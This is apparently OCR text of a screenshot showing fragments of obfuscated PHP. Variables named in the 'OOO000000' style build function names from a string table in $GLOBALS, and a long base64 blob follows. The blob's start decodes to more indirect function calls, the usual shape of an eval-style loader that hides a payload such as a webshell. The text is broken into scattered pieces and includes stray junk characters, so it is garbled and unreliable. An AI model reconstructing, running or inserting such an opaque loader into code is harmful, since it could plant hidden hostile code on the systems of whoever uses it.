
BALS
[
'OOO000O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
12
}.
$OO
OO000000
{
14
};
$GLOBALS
[
'O0O000O00'
]=
$O0O000O00
.
$OOO
OBALS
[
'OOO00000O'
]=
$OOO000000
{
3
}.
$OOO000000
{
14
}.
$O
'JE8wMDBPME8wMD0kR0xPQkFMU1snT09PMDAwTzAwJ10oJE9PT
wME8wJ10oJEdMT0JBTFNbJ09PTzAwMDAwTyddKCRHTE9CQUxTW
3UWV0T1dOa2I2eHZNL1RmbT0nLCdBQkNERUZHSElKS0xNTk9QU
VRHS\uw~wNrEATonlponlponlNOa5EU23BQcyuV1rsd+NTyr4e
A/QnATonlJd+rsFHOJQnA/QHOJQiKXoHOJQHOJQnlJhiKaL2AC
NpX47P4BB1+
0
u7Yj0EV1yB31kDhY3C9c0xw25ut2bXNada68+z
bSg2yDQEO9LY0xVc5BF1rJdiITVckx3Y02wq+pQ10utj0xV1rx
y7IiWPwa0xW2d7r1+PW237Vay7wcIxQY5JdGQzFq+pQ10utj0x
rS9EAuQ2yBD23ugjk4hL+
9
L10PzctJdo5PV237Qal6dGQh7jkD
kB910PW10qILHCTilAQnlJhGt2MK3BVYy/sEOQw2kPtY+pWoI2
0N7cbBWLy1Nc3PWY0TgLK7M1yTVa0N7cdqg1kBWX0e7c0BgaAE
5pt10aUc0uWjkszSI/z+yE5Y0e9SuPDcdP2jIFwSIQFq+pQ10u
tShidP7aAuWa5EhjdBW1rsI2kB910PW10qIiKJI2kB910PW10q
k4hL+
9
L10PzctJdo5PV237Qal6dGQh7jkDwSKaO1+X4Y0N7cbB
rQenlJQLH9dGQh7jkDwSK2/ibPV237Qal6dGQhTK373L5pt10a
y7wcIsh8kXwjbBC10xWi3a7aAB910N7cdXK847FLKSNSIFg2kB
KSwLueI2b7OayBCi+Bh+yShikFIiKXp25p7j+EDc3P7Lr7MK3B
37Ia+X7LKEO10e7jbX71KS9SKEO10e7jbX71KShGbW9nHJQnKF
OeOjbEh25qfEO9L10PzctJd2kBWBy7C10TNaKD3a0xVay7wcIs
0PzctJdoKTOjbEh25qfEO9LUqhh1IDQ23Bd+kNDayPzLKSwLue
0BgaKxd1+XucyBC10xWqd7E1KsIGKShidP7aAuWa5EhjdBW1rs
y7VjBeILrThSIQFq+pQ10utj0xV1rFh8Qh7jkDwSK2/
2
kPtY+p